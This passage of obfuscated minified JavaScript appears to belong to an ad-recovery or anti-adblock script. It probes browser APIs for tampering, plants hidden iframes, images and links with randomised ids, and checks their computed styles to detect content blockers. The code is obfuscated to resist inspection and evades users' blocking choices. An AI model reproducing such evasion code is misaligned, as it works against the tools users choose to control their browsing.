o(0x24a),Vo(0x331)],[Vo(0x24a),Vo(0x81f),Vo(0xdea)],[Vo(0xa28)],[Vo(0xdb3)],[Vo(0xa4d)],[Vo(0x7d8)],[Vo(0xac4)],[Vo(0xc03)],[Vo(0x8fd),Vo(0x443)],[Vo(0xed4)],[Vo(0x8a2),Vo(0x128)],[Vo(0x8a2),Vo(0x81f),Vo(0xbfa)],[Vo(0x8a2),Vo(0x81f),Vo(0xa37)],[Vo(0x8a2),Vo(0x81f),Vo(0x1b1)],[Vo(0x8a2),Vo(0x930)],[Vo(0x8a2),Vo(0x155)],[Vo(0x8a2),Vo(0x82e)],[Vo(0xf69),Vo(0x81f),Vo(0x8df)],[Vo(0xf69),Vo(0x81f),Vo(0x5e7)],[Vo(0xd1e)],[Vo(0xe5d)],[Vo(0x610)],[Vo(0xd1a),Vo(0x81f),Vo(0xaf6)],[Vo(0xd1a),Vo(0x81f),Vo(0xfec)],[Vo(0x53e)],[Vo(0xb44)],[Vo(0xbf6)],[Vo(0x426)],[Vo(0x48d)],[Vo(0x9a5),Vo(0x292)],[Vo(0x9a5),Vo(0x81f),Vo(0x164)],[Vo(0x9a5),Vo(0x81f),Vo(0x958)],[Vo(0x9a5),Vo(0x81f),Vo(0xdd7)],[Vo(0x9a5),Vo(0x81f),Vo(0xc62)],[Vo(0x9a5),Vo(0x81f),Vo(0x100d)],[Vo(0x9a5),Vo(0x81f),Vo(0x408)],[Vo(0x9a5),Vo(0x81f),Vo(0x5e6)],[Vo(0x9a5),Vo(0x81f),Vo(0x347)],[Vo(0x9a5),Vo(0x81f),Vo(0x74e)],[Vo(0x9a5),Vo(0x81f),Vo(0x70a)],[Vo(0x9a5),Vo(0x81f),Vo(0x28f)],[Vo(0x9a5),Vo(0x81f),Vo(0x3f0)],[Vo(0x9a5),Vo(0x81f),Vo(0xae1)],[Vo(0x1e5)],[Vo(0x111),Vo(0x4bd)],[Vo(0x111),Vo(0xe7b)],[Vo(0x2ac),Vo(0x81f),Vo(0xcb6)],[Vo(0x2ac),Vo(0x81f),Vo(0xda6)],[Vo(0x2ac),Vo(0x81f),Vo(0xafe)],[Vo(0x7ca),Vo(0x81f),Vo(0xa28)],[Vo(0x7ca),Vo(0x81f),Vo(0x41b)]];function Tq(){const VH=Vo;let R4=arguments[VH(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Tp(R4,arguments[VH(0x38e)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let TB='';const Tp=function(){const VA=Vo;let R4=arguments[VA(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,R5=arguments[VA(0x38e)]>0x1?arguments[0x1]:void 0x0;{function RT(RS){try{let Ra=R4;for(const RR of RS)Ra=Ra[RR];}catch(RF){return!0x0;}return!0x1;}TB=VA(0xeed);for(const RS of TK)if(RT(RS)){let Ra=VA(0x420);for(const RR of RS)Ra+='.'+RR;TU(Ra);}}TB=VA(0xe66),VA(0x1d1)!=typeof R4[VA(0xd18)][VA(0x13f)]&&TU(VA(0xea)),VA(0x90d)!=typeof R4[VA(0xd18)][VA(0x13f)]()&&TU(VA(0x1020));{TB=VA(0xc7d);const RF=new R4[(VA(0x7ca))](),RK=()=>{};RF[VA(0xff6)]=RK,RF[VA(0xff6)]!==RK&&TU(VA(0xfcb));}{TB=VA(0x7a0);const Rq=R4[VA(0x474)][VA(0x54a)](VA(0x725))[VA(0xf35)];Rq[VA(0x622)](VA(0xfb1),VA(0xb5f)),VA(0xb5f)!==Rq[VA(0x732)](VA(0xfb1))&&TU(VA(0xcd9)),Rq[VA(0xf57)](VA(0xfb1)),Rq[VA(0x732)](VA(0xfb1))&&TU(VA(0x102c));}const R6=R4[VA(0x474)][VA(0x54a)](VA(0x725)),R7=R4[VA(0x474)][VA(0x54a)](VA(0x770));R7[VA(0x58c)]=VA(0xa86);const R8=R4[VA(0x474)][VA(0x54a)](VA(0x95e)),R9=R4[VA(0x474)][VA(0x54a)](VA(0x7bd));{TB=VA(0xef8),R6&&R7&&R8&&R9&&R4[VA(0x474)][VA(0x54a)](VA(0xfa6))||TU(),TB=VA(0xdb8),(R4[VA(0x1ed)](document[VA(0x936)][VA(0x6d1)])||R4[VA(0x1ed)](document[VA(0x936)][VA(0xcf6)]))&&TU(),TB=VA(0xede),[R6,R7,R8,R9][VA(0xe87)](Rp=>{const VL=VA;R4[VL(0x474)][VL(0xe15)][VL(0x116)](Rp);let RU=!0x1;R4[VL(0x474)][VL(0xe15)][VL(0x414)][VL(0xe87)](Rn=>{Rn===Rp&&(RU=!0x0);}),RU||TU(VL(0x414)),R4[VL(0x474)][VL(0xe15)][VL(0xec6)](Rp);}),TB=VA(0x395);const RB=T4['A'][VA(0xba4)]();R6['id']=RB,R6[VA(0xda)][VA(0x257)](RB),R4[VA(0x474)][VA(0xe15)][VA(0x116)](R6),R6!==R4[VA(0x474)][VA(0x79e)](RB)&&TU(VA(0x5f5)),R6!==R4[VA(0x474)][VA(0x83d)](RB)[0x0]&&TU(VA(0x4a1)),R6!==R4[VA(0x474)][VA(0x2ba)]('#'[VA(0x958)](RB))&&TU(VA(0xc02)),R6!==R4[VA(0x474)][VA(0x220)]('#'[VA(0x958)](RB))[0x0]&&TU(VA(0x793)),R6[VA(0xda)][VA(0x55b)](RB)||TU(VA(0x150)),R6[VA(0xda)][VA(0xb22)](RB),R6[VA(0xda)][VA(0x55b)](RB)&&TU(VA(0xf3e)),TB=VA(0x1028),R4[VA(0x474)][VA(0xe15)][VA(0x116)](R8),R8[VA(0xe0e)](VA(0x489),VA(0x656)),R8[VA(0xe0e)](VA(0x75e),VA(0x7d1)),0x0===R4[VA(0x474)][VA(0xe15)][VA(0xfc1)](VA(0x95e))[VA(0x38e)]&&TU(VA(0x3ca));try{R6[VA(0xb22)](),R8[VA(0xb22)]();}catch(Rp){TU(VA(0xf9d));}R4[VA(0x474)][VA(0xe15)][VA(0x55b)](R8)&&TU(VA(0xb22)),TB=VA(0xacf);try{R4[VA(0x474)][VA(0x4ab)];}catch(RU){TU(VA(0x3e3));}}{TB=VA(0x255);const Rn=R6[VA(0x255)]();VA(0x90d)!=typeof(Rn[VA(0x867)]+Rn[VA(0x1e5)]+Rn[VA(0x6ee)]+Rn[VA(0x924)]+Rn[VA(0xfb1)]+Rn[VA(0x5ca)])&&TU(VA(0x255)),TB=VA(0xbb4);const Rk=R4[VA(0x474)][VA(0x54a)](VA(0x725));R6[VA(0x116)](Rk),Rk[VA(0xbb4)]!==R6&&TU(VA(0x116)),TB=VA(0xec6),R6[VA(0xec6)](Rk),0x0!==R6[VA(0x9bc)]&&TU(VA(0xec6)),TB=VA(0x44b);const Rv=(RQ,RO)=>{const Vg=VA,Rz=T4['A'][Vg(0xba4)]();RQ[Vg(0xe0e)](RO,Rz),RQ[Vg(0x840)](RO)!==Rz&&TU(Vg(0xe0e)),RQ[Vg(0x3d1)](RO),RQ[Vg(0x840)](RO)&&TU(Vg(0x3d1));};[R6,R7,R9][VA(0xe87)](RQ=>{const Vm=VA;Rv(RQ,Vm(0xdfb)),Rv(RQ,Vm(0xa1d));}),TB=VA(0xb67),VA(0x725)!==R6[VA(0x267)][VA(0x3f0)]()&&TU(VA(0x725)),VA(0x770)!==R7[VA(0x267)][VA(0x3f0)]()&&TU(VA(0x770)),VA(0x7bd)!==R9[VA(0x267)][VA(0x3f0)]()&&TU(VA(0x7bd));}if(TB=VA(0x420),R5&&R4[VA(0x1e5)]!==R4){const RQ=R4[VA(0x45a)];RQ&&Array[VA(0x33b)](R4[VA(0x7d8)][VA(0x474)][VA(0x220)](VA(0x5c0)))[VA(0xc62)](RQ)||TU(VA(0x45a));try{RQ[VA(0x404)]!==R4&&TU(VA(0xf5f));}catch(RO){TU(VA(0x9c9));}try{const Rz=T4['A'][VA(0xba4)]();R4[VA(0xde1)]={},R4[VA(0xde1)][VA(0xbea)]=()=>Rz,R4[VA(0xde1)][VA(0xbea)]()!==Rz&&TU(VA(0x12a));}catch(RY){TU(VA(0x274));}}{TB=VA(0x620);const RC={'inventory_name':T4['A'][VA(0xba4)](),'inventories_key':T4['A'][VA(0xba4)]()},RV=VA(0xa41)[VA(0x958)](RC[VA(0x1067)],VA(0x3a2))[VA(0x958)](RC[VA(0x9b2)],VA(0x9aa)),Rc={'apply-ratio':0x1};Rc[RC[VA(0x1067)]]=[{'id':RC[VA(0x9b2)],'width':0xa0,'height':0x258,'position':{'selector':VA(0x8c2),'position-rule':VA(0x981),'insert-rule':[]},'original-ads':[{'selector':VA(0x4e7)}],'attributes':[]}],Tn(R4[VA(0x322)][VA(0xc00)](RV),Rc,R4)||TU(VA(0xf81));const RW=VA(0x306),Rh={'type':VA(0xd0b),'marshalled':VA(0x962)};Tn(R4[VA(0x322)][VA(0xc00)](RW),Rh,R4)||TU(VA(0x6e4)),TB=VA(0x5ec);let Rj=!0x1;for(let Rm=0x0;Rm<0x64;Rm++)if(R4[VA(0xd96)][VA(0xb08)]()!=R4[VA(0xd96)][VA(0xb08)]()){Rj=!0x0;break;}Rj||TU(),TB=VA(0xfd2);const Ru={},Rb=T4['A'][VA(0xba4)](),RM=T4['A'][VA(0xba4)]();Ru[Rb]=RM,R4[VA(0x24a)][VA(0x331)](Ru)[0x0]===Rb&&Ru[Rb]===RM||TU(),TB=VA(0x6c4);const RJ=new R4[(VA(0xf69))](VA(0xfbd));RJ[VA(0x5e7)](VA(0x22c))&&!RJ[VA(0x5e7)](VA(0x78d))||TU(),TB=VA(0x1dd);const Ro=VA(0xc34);Ro[VA(0x28f)](VA(0x237))||TU(VA(0x28f)),Ro[VA(0xc62)](VA(0x4aa))||TU(VA(0xc62)),Ro[VA(0xdd7)](VA(0x4b4))||TU(VA(0xdd7)),'st'!==Ro[VA(0x70a)]('r')[0x0]&&TU(VA(0x70a)),'s'!==Ro[VA(0x126)](0x0)&&TU(VA(0x126)),0x73!==Ro[VA(0x164)](0x0)&&TU(VA(0x164)),VA(0x142)!==Ro[VA(0x347)](/tr/g,'p')&&TU(VA(0x347));let RH='';try{RH=R4[VA(0xb1e)][VA(0x68f)];}catch(Ri){TU(VA(0x49f));}RH[VA(0xc62)]('/1')!==TR(RH,'/1')&&TU(VA(0xc62));{const RE=(RN,Rr)=>{const Vi=VA,Rd=RN[Vi(0x70a)](Rr),Ry=((RD,RP)=>{const VE=Vi;if(''===RD||''===RP)return[RD];const Rx=[];let Rf=RD;for(let RZ=TF(Rf,RP);-0x1!==RZ;RZ=TF(Rf,RP))Rx[VE(0x615)](Rf[VE(0x74e)](0x0,RZ)),Rf=Rf[VE(0x74e)](RZ+RP[VE(0x38e)]);return Rx[VE(0x615)](Rf),Rx;})(RN,Rr);if(Rd[Vi(0x38e)]!==Ry[Vi(0x38e)])return!0x1;for(let RD=0x0;RD<Rd[Vi(0x38e)];RD++)if(Rd[RD]!==Ry[RD])return!0x1;return!0x0;},Rw=[{'target':navigator[VA(0x68f)],'key':'/'},{'target':navigator[VA(0x68f)],'key':'/'},{'target':navigator[VA(0x68f)],'key':VA(0x3ef)},{'target':navigator[VA(0x68f)],'key':VA(0x9c7)}];for(const {target:RN,key:Rr}of Rw)RE(RN,Rr)||TU(VA(0x70a));}TB=VA(0xa99);let RA=!0x1;try{throw new R4[(VA(0x3be))](VA(0xd2));}catch(Rd){RA=!0x0;}RA||TU(VA(0xd8e)),TB=VA(0xc14);try{R4[VA(0x420)][VA(0xe0)],R4[VA(0x420)][VA(0x308)];}catch(Ry){TU(VA(0x5fd));}const RL=T4['A'][VA(0xba4)](),Rg=R4[VA(0x308)](RL);RL!==R4[VA(0xe0)](Rg)&&TU(VA(0xc14)),TB=VA(0x8b3),R4[VA(0x1ae)](R6)instanceof R4[VA(0xc58)]||TU(VA(0x1ae)),TB=VA(0xffa),R4[VA(0xb1e)][VA(0x68f)]||TU(VA(0x402)),TB=VA(0xc03),0x2d8!==R4[VA(0xc03)](VA(0xbda))&&TU(VA(0xc03)),TB=VA(0xac6),(isNaN(R4[VA(0x53e)])||VA(0x90d)!=typeof R4[VA(0x53e)]||isNaN(R4[VA(0xb44)])||VA(0x90d)!=typeof R4[VA(0xb44)])&&TU(VA(0xac6)),TB=VA(0x39b);try{let RD=0x0,RP=T8['z'];(0x0,T8['c'])(()=>{const Vw=VA;RD=T4['A'][Vw(0x89b)](0x1,0x64);}),0x0!==RD&&RP!==T8['z']||TU(VA(0xf08)),RD=0x0,RP=T8['z'],(async function(){const Ve=VA;RD=T4['A'][Ve(0x89b)](0x1,0x64);}()),0x0===RD&&TU(VA(0x39b));}catch(Rx){TU(VA(0xf08));}}try{TB=VA(0x816);const Rf=Math[VA(0xb08)](),RZ=Math[VA(0xb08)](),RX=[Rf,RZ];RX[VA(0x13d)](),RX[0x0]===RZ&&RX[0x1]===Rf||TU(VA(0x13d));}catch(RI){TU(VA(0x13d));}{TB=VA(0x24a);const Rl=[[R4,VA(0xbec)],[R4,VA(0x24a)],[R4,VA(0xb1e)],[{'keyval':0x1},VA(0x6dc)]];let Rs=!0x1;for(const [RG,F0]of Rl)if(R4[VA(0x24a)][VA(0x40b)](RG,F0)){Rs=!0x0;break;}Rs||TU(VA(0x40b));}{TB=VA(0x1ef);const F1=window[VA(0x20d)],F2=Symbol(VA(0x8ef)),F3={'cmd':{'push':()=>F2}};window[VA(0x20d)]=F3,window[VA(0x20d)]!==F3&&TU(VA(0xe7e)),window[VA(0x20d)][VA(0x592)]!==F3[VA(0x592)]&&TU(VA(0xc69)),window[VA(0x20d)][VA(0x592)][VA(0x615)]!==F3[VA(0x592)][VA(0x615)]&&TU(VA(0xfca)),window[VA(0x20d)][VA(0x592)][VA(0x615)]()!==F2&&TU(VA(0x60c)),window[VA(0x20d)]=F1;}},TU=R4=>{const VN=Vo,R5=VN(0xe60)[VN(0x958)](R4,VN(0x348))[VN(0x958)](TB);throw console[VN(0xd2)](R5),R5;},Tn=function(R4,R5){const Vr=Vo;let R6=arguments[Vr(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof R4!=typeof R5)return!0x1;if(Vr(0x587)!=typeof R4&&Vr(0x587)!=typeof R5)return R4===R5;if((R4 instanceof R6[Vr(0x816)]||R4 instanceof Array)!=(R5 instanceof R6[Vr(0x816)]||R5 instanceof Array))return!0x1;if(R4 instanceof R6[Vr(0x816)]||R4 instanceof Array){if(R6[Vr(0x24a)][Vr(0x331)](R4)[Vr(0x38e)]!==R6[Vr(0x24a)][Vr(0x331)](R5)[Vr(0x38e)])return!0x1;for(let R7=0x0;R7<R4[Vr(0x38e)];R7++)if(!Tn(R4[R7],R5[R7],R6))return!0x1;}else{if(R6[Vr(0x24a)][Vr(0x331)](R4)[Vr(0x38e)]!==R6[Vr(0x24a)][Vr(0x331)](R5)[Vr(0x38e)])return!0x1;for(const R8 in R4)if(!Tn(R4[R8],R5[R8],R6))return!0x1;}return!0x0;};var Tk;const Tv=[{'selectors':[Vo(0x647),Vo(0x202)],'html':(0x0,String[Vo(0xac5)])(Tk||(TQ=[Vo(0x973)],TO||(TO=TQ[Vo(0x74e)](0x0)),Tk=Object[Vo(0xaec)](Object[Vo(0x6e0)](TQ,{'raw':{'value':Object[Vo(0xaec)](TO)}})))),'cases':[[]]},{'html':Vo(0x4d6),'selectors':[Vo(0x512),Vo(0x917),Vo(0xf02)],'cases':[[{'selector':Vo(0xf02),'attributes':{'style':Vo(0xfc3)}},{'selector':Vo(0x820),'attributes':{'lang':'ko'}}],[{'selector':Vo(0xf02),'attributes':{'style':Vo(0xf5e)}},{'selector':Vo(0x820),'attributes':{'lang':'en','data-theme':Vo(0x830)}}],[{'selector':Vo(0x820),'attributes':{'lang':Vo(0x535),'dir':Vo(0xb94)}}]],'checker':function(R4){const Vd=Vo;let R5=arguments[Vd(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const R6=R5[Vd(0x1ae)](R4);if(Vd(0xf2c)===R6[Vd(0x732)](Vd(0x327)))return!0x1;if(Vd(0xf2c)!==R6[Vd(0x732)](Vd(0xc26)))return!0x1;if(Vd(0xf2c)===R6[Vd(0x732)](Vd(0xcca)))return!0x1;if(Vd(0xf2c)!==R6[Vd(0x732)](Vd(0x1a9)))return!0x1;if(Vd(0x4ab)===R6[Vd(0x732)](Vd(0xc5c)))return!0x1;if(Vd(0xf2c)!==R6[Vd(0x732)](Vd(0x5df)))return!0x1;const R7=R6[Vd(0x732)](Vd(0x8c7));if(Vd(0xec0)!==R7&&'0'!==R7)return!0x1;const R8=Ra=>parseInt(R6[Vd(0x732)](Ra)[Vd(0x347)]('px','')),R9=[Vd(0x6ee),Vd(0x924),Vd(0x1e5),Vd(0x867),Vd(0x6fd),Vd(0xc77),Vd(0x857),Vd(0xde0),Vd(0xeb6),Vd(0x328),Vd(0x6ca),Vd(0x23c)];for(const Ra of R9)if(Math[Vd(0xe28)](R8(Ra))>0x64)return!0x1;const RT=[Vd(0xfd4),Vd(0x593)];for(const RR of RT){const RF=R5[Vd(0x1ae)](R4,RR);if(Vd(0xec0)!==RF[Vd(0x732)](Vd(0xfb1)))return!0x1;if(Vd(0xec0)!==RF[Vd(0x732)](Vd(0x5ca)))return!0x1;const RK=RF[Vd(0x732)](Vd(0x8c7));if(Vd(0xec0)!==RK&&'0'!==RK)return!0x1;}const RS=R4[Vd(0x255)]();return!(RS[Vd(0x5ca)]<0x64||RS[Vd(0xfb1)]<0x64);}}];var TQ,TO,Tz=a(0x2c0);async function TY(R4,R5){await TT();const R6={'protectUrlContext':R4,'isDomainShardingEnabled':R5},R7=[()=>(async function(){const Vy=a2S,R8=document[Vy(0x54a)](Vy(0x5c0));try{R8[Vy(0xf35)][Vy(0x622)](Vy(0xfb1),'0'),R8[Vy(0xf35)][Vy(0x622)](Vy(0x5ca),'0'),R8[Vy(0xf35)][Vy(0x622)](Vy(0xc9b),Vy(0x4ab)),R8[Vy(0xf35)][Vy(0x622)](Vy(0xd3d),Vy(0xf2c)),document[Vy(0x9b5)][Vy(0x116)](R8);const R9=R8[Vy(0x404)];if(!R9)throw new Error(Vy(0xc54));await new Promise(RT=>setTimeout(RT,0x1f4)),Tq(R9[Vy(0x420)],!0x0);}catch(RT){throw RT;}finally{R8[Vy(0xb22)]();}}()),()=>(async function(){const VD=a2S,R8=document[VD(0x54a)](VD(0x725));R8[VD(0xf35)][VD(0x622)](VD(0x101a),VD(0xb28)),R8[VD(0xf35)][VD(0x622)](VD(0x6ee),VD(0xaf2)),R8[VD(0xf35)][VD(0x622)](VD(0x1e5),VD(0xaf2));const R9=document[VD(0x54a)](VD(0x5c0));try{if(R9[VD(0xf35)][VD(0x622)](VD(0xfb1),'0'),R9[VD(0xf35)][VD(0x622)](VD(0x5ca),'0'),R9[VD(0xf35)][VD(0x622)](VD(0xc9b),VD(0x4ab)),R9[VD(0xf35)][VD(0x622)](VD(0xd3d),VD(0xf2c)),R9[VD(0xe0e)]('id',(0x0,T2['md'])(T4['A'][VD(0xba4)]())),R9[VD(0xda)][VD(0x257)]((0x0,T2['md'])(T4['A'][VD(0xba4)]())),R8[VD(0x116)](R9),document[VD(0x9b5)][VD(0x116)](R8),VD(0xf2c)===getComputedStyle(R9)[VD(0x327)])throw new Error(VD(0x8e2));}catch(RT){throw RT;}finally{R8[VD(0xb22)]();}}()),()=>async function(R8){const VP=a2S,{protectUrlContext:R9,isDomainShardingEnabled:RT}=R8,RS=T4['A'][VP(0x89b)](0x1,0x4),Ra=T4['A'][VP(0x89b)](0x1,0x4),RR=(0x0,T3['Wq'])({'protectUrlContext':R9,'url':''[VP(0x958)](T0['A'][VP(0x104d)],VP(0xcbd))[VP(0x958)](RS,VP(0x334))[VP(0x958)](Ra),'kind':T3['MN'][VP(0x2d0)],'key':null,'endpoint':T0['A'][VP(0x104d)],'extra':{'shardingIndex':RT?T4['A'][VP(0x89b)](0x0,T5['ch']):-0x1}});return(0x0,T8['c'])((RF,RK)=>{const Vx=VP,Rq=document[Vx(0x54a)](Vx(0x770));Rq[Vx(0xe0e)](Vx(0x8b4),'1'),Rq[Vx(0xaf1)](Vx(0xf38),()=>{const Vf=Vx;Rq[Vf(0x65e)]===RS&&Rq[Vf(0x90b)]===Ra||RK(Vf(0xe1f)),RF();}),Rq[Vx(0xaf1)](Vx(0xd2),async RB=>{const VZ=Vx;await TV()?(T7['A'][VZ(0x632)](VZ(0xb3d)),RK(VZ(0x13c)[VZ(0x958)](RB[VZ(0x7bb)],VZ(0xb07)))):(T7['A'][VZ(0x632)](VZ(0x4dd)),RF());}),Rq[Vx(0x58c)]=RR,Vx(0xf2c)===window[Vx(0x1ae)](Rq)[Vx(0x327)]&&RK(Vx(0x4c4));});}(R6),()=>async function(R8){const {protectUrlContext:R9,isDomainShardingEnabled:RT}=R8;return async function(RS){const VX=a2S,Ra=document[VX(0x54a)](VX(0x725));Ra[VX(0xf35)][VX(0x622)](VX(0x101a),VX(0xb28)),Ra[VX(0xf35)][VX(0x622)](VX(0x6ee),VX(0xaf2)),Ra[VX(0xf35)][VX(0x622)](VX(0x1e5),VX(0xaf2));const RR=document[VX(0x54a)](VX(0x5c0));try{if(RR[VX(0x58c)]='',Ra[VX(0x116)](RR),document[VX(0x936)][VX(0x116)](Ra),VX(0xf2c)===getComputedStyle(RR)[VX(0x327)])throw new Error(VX(0x8e2));const RF=RR[VX(0xfb5)],RK=RR[VX(0x404)];if(!RF||!RK)throw new Error(VX(0xfa7));const Rq=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[VX(0x958)](T0['A'][VX(0x104d)],VX(0xcbd))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4),VX(0x334))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4)),'kind':T3['MN'][VX(0x2d0)],'key':null,'endpoint':T0['A'][VX(0x104d)],'extra':{'shardingIndex':T4['A'][VX(0x89b)](0x0,T5['ch'])}}),RB=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[VX(0x958)](T0['A'][VX(0x104d)],VX(0xcbd))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4),VX(0x334))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4)),'kind':T3['MN'][VX(0x2d0)],'key':null,'endpoint':T0['A'][VX(0x104d)],'extra':{'shardingIndex':-0x1}}),Rp=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':VX(0xb92)[VX(0x958)](T4['A'][VX(0xba4)]()),'kind':T3['MN'][VX(0x97e)],'endpoint':T0['A'][VX(0x104d)]}),RU=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[VX(0x958)](T0['A'][VX(0x104d)],VX(0xb7f)),'kind':T3['MN'][VX(0x5cd)],'endpoint':T0['A'][VX(0x104d)],'extra':{'shardingIndex':-0x1}}),Rn=[VX(0xe39),VX(0x418),VX(0x839)];let Rk=!0x1;for(const RO of Rn)Ta(location[VX(0x280)],RO)&&(Rk=!0x0);const Rv=function(Rz){const VI=VX;let RY=arguments[VI(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const RC=RY[VI(0x1ae)](Rz);if(VI(0xf2c)===RC[VI(0x732)](VI(0x327)))return!0x1;if(Rk){if(VI(0xd4f)!==RC[VI(0x732)](VI(0xc9b)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0xc26)))return!0x1;if(VI(0xf2c)===RC[VI(0x732)](VI(0xcca)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x1a9))&&!Rz[VI(0x754)](VI(0xed8)))return!0x1;if(VI(0x4ab)===RC[VI(0x732)](VI(0xc5c)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x5df)))return!0x1;const RV=RC[VI(0x732)](VI(0x8c7));if(VI(0xec0)!==RV&&RY[VI(0xc03)](RV)<0x0)return!0x1;if(parseFloat(RC[VI(0x732)](VI(0xe70)))<0.2)return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x88d))&&VI(0xc34)==typeof RC[VI(0x88d)]&&!RC[VI(0x88d)][VI(0xc62)](VI(0xf7b)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0xa6f)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x353)))return!0x1;const Rc=Rj=>parseInt(RC[VI(0x732)](Rj)[VI(0x347)]('px','')),RW=[VI(0x6ee),VI(0x924),VI(0x1e5),VI(0x867),VI(0x6fd),VI(0xc77),VI(0x857),VI(0xde0),VI(0xeb6),VI(0x328),VI(0x6ca),VI(0x23c)];for(const Rj of RW)if(!Rz[VI(0x754)](VI(0x224)+Rj)&&Math[VI(0xe28)](Rc(Rj))>=0x2710)return!0x1;const Rh=[VI(0xfd4),VI(0x593)];for(const Ru of Rh){const Rb=RY[VI(0x1ae)](Rz,Ru);if(VI(0xec0)!==Rb[VI(0x732)](VI(0xfb1)))return!0x1;if(VI(0xec0)!==Rb[VI(0x732)](VI(0x5ca)))return!0x1;const RM=Rb[VI(0x732)](VI(0x8c7));if(VI(0xec0)!==Rb[VI(0x732)](VI(0x8c7))&&'0'!==RM)return!0x1;}}return!0x0;},RQ=Rz=>{const Vl=VX,RY=[Rz];let RC=Rz[Vl(0xbb4)];for(;RC;)RY[Vl(0x615)](RC),RC=RC[Vl(0xbb4)];return RY;};for(const {selectors:Rz,html:RY,cases:RC,targetHosts:RV,disabled:Rc,checker:RW}of Tv)if(!(Rc||RV&&!RV[VX(0x303)](Rh=>Rh===location[VX(0xa18)]))){RF[VX(0xa28)](),RF[VX(0x2f3)](RY),RF[VX(0x6fe)](),RF[VX(0x220)]('*')[VX(0xe87)](Rh=>{const Vs=VX;if(Rh[Vs(0x754)]('id')&&(Rh['id']?Rh['id']=(0x0,T2['md'])(Rh['id']):Rh['id']=(0x0,T2['md'])(T4['A'][Vs(0xba4)]())),Rh[Vs(0x754)](Vs(0x648))&&!Rh[Vs(0x754)](Vs(0xd28))&&(Rh[Vs(0xba4)]?Vs(0xc34)==typeof Rh[Vs(0xba4)]&&(Rh[Vs(0xba4)]=Rh[Vs(0xba4)][Vs(0x70a)]('\x20')[Vs(0xf56)](Rj=>(0x0,T2['md'])(Rj))[Vs(0xe22)]('\x20')):(Rh[Vs(0xda)][Vs(0x257)]((0x0,T2['md'])(T4['A'][Vs(0xba4)]())),Rh[Vs(0xda)][Vs(0x257)]((0x0,T2['md'])(T4['A'][Vs(0xba4)]())))),Rh[Vs(0x754)](Vs(0x582))&&Vs(0xfee)!==Rh[Vs(0x267)][Vs(0x3f0)]()){const Rj=Rh[Vs(0x840)](Vs(0x582));Rj?Rh[Vs(0x754)](Vs(0xdae))?Rh[Vs(0x3d1)](Vs(0xdae)):Rh[Vs(0xe0e)](Vs(0x582),(0x0,T2['md'])(Rj)):Rh[Vs(0xe0e)](Vs(0x582),(0x0,T2['md'])(T4['A'][Vs(0xba4)]()));}Rh[Vs(0x754)](Vs(0x58c))&&''===Rh[Vs(0x840)](Vs(0x58c))&&!Rh[Vs(0x754)](Vs(0xa89))&&(Rh[Vs(0x754)](Vs(0xf45))?(Rh[Vs(0x3d1)](Vs(0xf45)),Rh[Vs(0xe0e)](Vs(0x58c),RB)):Rh[Vs(0xe0e)](Vs(0x58c),Rq)),Rh[Vs(0x754)](Vs(0xf07))&&''===Rh[Vs(0x840)](Vs(0xf07))&&(Vs(0x95e)===Rh[Vs(0x267)][Vs(0x3f0)]()?Rh[Vs(0xe0e)](Vs(0xf07),RU):Rh[Vs(0xe0e)](Vs(0xf07),Rp));}),await(0x0,T9['y'])(0x64);for(const Rh of RC){for(const Ru of Rh)RF[VX(0x220)](Ru[VX(0xc7e)])[VX(0xe87)](Rb=>{const VG=VX;for(const RM of Object[VG(0x331)](Ru[VG(0x884)]))Rb[VG(0xe0e)](RM,Ru[VG(0x884)][RM]);!0x0===Ru[VG(0xb22)]&&Rb[VG(0xb22)]();});let Rj=[];for(const Rb of Rz)RF[VX(0x220)](Rb)[VX(0xe87)](RM=>{const Vt=VX;Rj=Rj[Vt(0x958)](RQ(RM));});Rj=Array[VX(0x33b)](new Set(Rj)),Rj[VX(0xe87)](RM=>{const c0=VX;if(!(RW||Rv)(RM,RK[c0(0x420)]))throw new Error(c0(0x389)+RM[c0(0x267)]);});}await(0x0,T8['c'])(RM=>window[VX(0x610)]?window[VX(0x610)](()=>RM()):RM());}}catch(RM){throw RM;}finally{Ra[VX(0xb22)]();}}(R9);}(R6),()=>async function(R8){const c1=a2S,{protectUrlContext:R9,isDomainShardingEnabled:RT}=R8,RS=T4['A'][c1(0x59c)]([c1(0x8f4),c1(0xd50),c1(0xcbf),c1(0x4df),c1(0xb36)]),Ra=document[c1(0x54a)](c1(0x5c0));return Ra[c1(0xe0e)](c1(0x8b4),'1'),Ra[c1(0x58c)]=(0x0,T3['Wq'])({'protectUrlContext':R9,'url':''[c1(0x958)](T0['A'][c1(0x104d)],c1(0x304))[c1(0x958)](RS),'kind':T3['MN'][c1(0x2d0)],'key':null,'endpoint':T0['A'][c1(0x104d)],'extra':{'shardingIndex':RT?T4['A'][c1(0x89b)](0x0,T5['ch']):-0x1}}),TW(Ra),(0x0,T8['c'])((RR,RF)=>{const c2=c1,RK=Date[c2(0x13f)]();Th(Ra,{'onLoad':()=>{const c3=c2,Rq=Date[c3(0x13f)]()-RK;T7['A'][c3(0x632)](c3(0xdb7)[c3(0x958)](Rq,'ms'));const 